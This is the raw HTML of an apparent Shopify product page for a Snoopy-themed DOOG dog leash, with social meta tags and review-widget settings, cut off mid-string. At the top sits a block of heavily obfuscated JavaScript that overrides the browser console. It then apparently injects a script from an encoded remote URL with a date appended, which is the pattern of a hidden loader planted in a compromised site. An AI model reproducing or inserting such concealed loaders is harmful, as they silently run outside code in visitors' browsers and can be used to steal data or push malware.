p=m[RJ(0x508,0x572,'pp!J',0x503,0x531)](Function,m[RB(-0x221,'UTvc',-0x1d6,-0x1b3,-0x164)](m[RF('^4JS',0x629,0x69e,0x5c8,0x59f)](m[RF('UTvc',0x569,0x52d,0x515,0x60e)],m[RF('^4JS',0x52b,0x5b8,0x519,0x4c0)]),');'))();}catch(H){if(m[RF('gdGB',0x560,0x5b3,0x4ed,0x533)](m[Ry(0x294,'UTvc',0x2de,0x32e,0x2ef)],m[Ry(0x230,'JRw(',0x1df,0x301,0x286)])){var W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="DOOG Leash - Snoopy">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842">
      
      <meta property="og:image:width" content="1216">
      <meta property="og:image:height" content="1216">
    
  
  <meta property="product:price:amount" content="19.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="DOOG Leash - Snoopy">
  <meta name="twitter:description" content=" Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.

Antimicrobial for the protection of the product
Small - 47&quot; long and 0.5&quot; wide
Regular- 57&quot; long and 0.9&quot; wide
">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_240x.jpg?v=1751318842">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="DOOG Leash - Snoopy">



    
    
  <!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified 